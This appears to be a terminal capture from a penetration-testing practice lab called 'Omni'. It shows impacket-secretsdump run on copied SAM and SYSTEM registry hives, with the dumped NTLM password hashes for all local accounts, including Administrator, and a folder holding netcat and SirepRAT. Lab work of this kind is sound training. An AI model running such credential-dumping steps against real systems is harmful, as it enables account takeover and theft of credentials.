 ┌──(parallels㉿kali-linux-2021-1)-[~/OSCP-LIKE/Omni]
└─$ impacket-secretsdump -system system -sam sam LOCAL > hashes.omni
┌──(parallels㉿kali-linux-2021-1)-[~/OSCP-LIKE/Omni]
└─$ ls
allnmap gobuster hashes.omni nc64.exe nc.exe nmap sam SirepRAT system
┌──(parallels㉿kali-linux-2021-1)-[~/OSCP-LIKE/Omni]
└─$ cat hashes.omni
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
Craz3:1004:aad3b435b51404eeaad3b435b51404ee:dd3a7cbd9a43ad26a9f4729364420380:::
[*] Cleaning up...